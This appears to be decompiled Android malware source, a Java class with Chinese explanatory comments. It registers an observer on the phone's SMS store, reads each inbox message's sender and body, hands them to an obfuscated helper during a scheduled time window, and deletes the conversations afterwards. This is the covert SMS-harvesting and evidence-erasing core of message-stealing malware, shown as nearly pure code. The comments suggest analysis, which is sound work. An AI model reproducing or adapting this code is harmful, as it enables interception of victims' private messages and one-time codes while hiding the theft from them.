 public class SMSContentObserver extends ContentObserver {  // 这个类用于监控短信
    private Context thiscontext;

    public SMSContentObserver(Context context) {
        super(new Handler());
        d.ptintLog(context, "#SMSObserver#注册");  // 用于调试的日志输出
        this.thiscontext = context;
        this.thiscontext.getContentResolver().registerContentObserver(Uri.parse("content://sms/"), true, ((
                ContentObserver)this));
    }

    public void onChange(boolean bool_arg7) {
        String[] NULL = null;
        super.onChange(bool_arg7);
        d.ptintLog(this.thiscontext, "#SMSObserver#onChange");  // 用于调试的日志输出
        if(!d.b(this.thiscontext)) {
            d.ptintLog(this.thiscontext, "#SMSObserver#时间不在运行范围");  // 用于调试的日志输出
        }
        else {
            Cursor cursor = this.thiscontext.getContentResolver().query(Uri.parse("content://sms/inbox"),
                    NULL, ((String)NULL), NULL, ((String)NULL));
            while(cursor.moveToNext()) {
                d.b(this.thiscontext, cursor.getString(cursor.getColumnIndex("address")), cursor.getString(
                        cursor.getColumnIndex("body")));
                this.thiscontext.getContentResolver().delete(Uri.parse("content://sms/conversations/"
                         + cursor.getString(1)), ((String)NULL), NULL);
            }
        }
    }
}